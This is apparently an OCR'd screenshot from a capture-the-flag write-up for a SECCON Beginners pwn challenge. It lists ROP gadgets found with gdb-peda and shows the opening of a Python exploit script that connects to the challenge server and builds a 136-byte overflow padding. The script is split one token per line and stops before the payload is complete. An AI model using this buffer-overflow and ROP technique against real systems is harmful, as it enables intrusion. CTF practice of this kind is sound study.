
gdb-peda$ dumprop

Warning: this can be very slow, do not run for large
Writing ROP gadgets to file: bbs_3e897818670a0db55ea
0x40074f: ret

0x40065a: repz ret

0x4006f8: leave; ret

0x4005f0: pop rbp; ret

0x400763: pop rdi; ret

0x400762: pop r15; ret

solve.py
from
socket
import
*
from
time
import
*
from
struct
import
*
from
telnetlib
import
*
s
=
socket
(
AF_INET
,
SOCK_STREAM
)
s
.
connect
((
"
pwn1.chall.beginners.seccon.jp
"
,
18373
))
print
s
.
recv
(
10000
)
t
=
"
a
"
*
136